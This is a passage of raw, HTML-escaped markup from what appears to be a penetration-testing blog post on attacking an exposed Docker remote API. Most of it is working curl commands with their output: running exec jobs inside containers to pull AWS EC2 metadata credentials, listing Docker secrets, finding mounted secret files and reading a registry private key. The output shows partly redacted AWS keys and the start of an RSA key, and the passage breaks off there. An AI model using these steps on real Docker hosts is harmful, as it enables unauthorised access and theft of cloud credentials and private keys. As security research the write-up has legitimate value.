container:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\/top | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Processes\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"smss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"7868\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.062\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"225.3kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"csrss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10980\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.859\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"421.9kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"wininit.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10536\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.078\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"606.2kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"services.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10768\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.687\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"1.208MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"lsass.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10416\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:36.000\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"4.325MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESet up and exec job to hit the metadata URL:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/blissful_engelbart\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"wget -qO- http:\/\/169.254.169.254\/latest\/meta-data\/identity-credentials\/ec2\/security-credentials\/ec2-instance\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EGet the output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Code\" : \"Success\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"LastUpdated\" : \"2019-01-29T20:12:58Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Type\" : \"AWS-HMAC\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"AccessKeyId\" : \"ASIATRSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"SecretAccessKey\" : \"CD6\/h\/egYHmYUSNIPSNIPSNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Token\" : \"FQoGZXIvYXdzEB4aDCQSM0rRV\/SNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Expiration\" : \"2019-01-30T02:43:34Z\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;Docker secrets\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;relevant reading \u003Ca href=\"https:\/\/docs.docker.com\/engine\/swarm\/secrets\/\" target=\"_blank\"\u003Ehttps:\/\/docs.docker.com\/engine\/swarm\/secrets\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cb\u003Elist secrets (no secrets\/swarm not set up)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{ \"message\": \"This node is not a swarm manager. Use \\\"docker swarm init\\\" or \\\"docker swarm join\\\" to connect this node to swarm and try again.\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;list secrets (they exist)\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"9h3useaicj3tr465ejg2koud5\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"registry-key.key\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {} }},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECheck what is mounted\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"mount\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet the output by starting the exec\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoverlay on \/ type overlay\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eproc on \/proc type proc (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etmpfs on \/dev type tmpfs (rw,nosuid,size=65536k,mode=755)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edevpts on \/dev\/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esysfs on \/sys type sysfs (ro,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/var\/lib\/registry type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-cert.crt type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/htpasswd type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-key.key type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECat the mounted secret\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"cat \/run\/secrets\/registry-key.key\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/3a11aeaf81b7f343e7f4ddabb409ad1eb6024141a2cfd409e5e56b4f221a7c30\/start -d '{}'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;-----BEGIN RSA PRIVATE KEY-----\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 